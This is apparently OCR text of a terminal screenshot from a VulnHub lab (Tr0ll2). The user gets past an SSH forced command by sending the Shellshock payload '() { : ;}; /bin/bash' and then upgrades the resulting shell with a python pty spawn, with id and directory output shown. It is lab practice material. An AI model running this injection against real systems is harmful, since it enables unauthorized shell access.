 kali@kali: ~/Desktop/Vulnhub/Troll2
File Actions Edit View Help
kali@kali: ~/Desktop/Vulnhub/Troll2 × root@kali: /etc/ssh ×
┌──(kali㉿kali)-[~/Desktop/Vulnhub/Troll2]
└─$ ssh -o PubkeyAcceptedKeyTypes=+ssh-rsa -i keys noob@192.168.150.132
TRY HARDER LOL!
Connection to 192.168.150.132 closed.
┌──(kali㉿kali)-[~/Desktop/Vulnhub/Troll2]
└─$ ssh -o PubkeyAcceptedKeyTypes=+ssh-rsa -i keys noob@192.168.150.132 '() { : ;}; /bin/bash'
id
uid=1002(noob) gid=1002(noob) groups=1002(noob)
ls
ls -la
total 20
drwx------ 4 noob root 4096 Oct 14  2014 .
drwxr-xr-x 5 root root 4096 Oct  3  2014 ..
-rw------- 1 noob noob   75 Oct 14  2014 .bash_history
drwx------ 2 noob noob 4096 Oct  3  2014 .cache
drwx------ 2 noob noob 4096 Oct  5  2014 .ssh
pwd
/home/noob
python -c 'import pty;pty.spawn("/bin/bash");'
noob@Tr0ll2:~$
File System
Home
KALI LINUX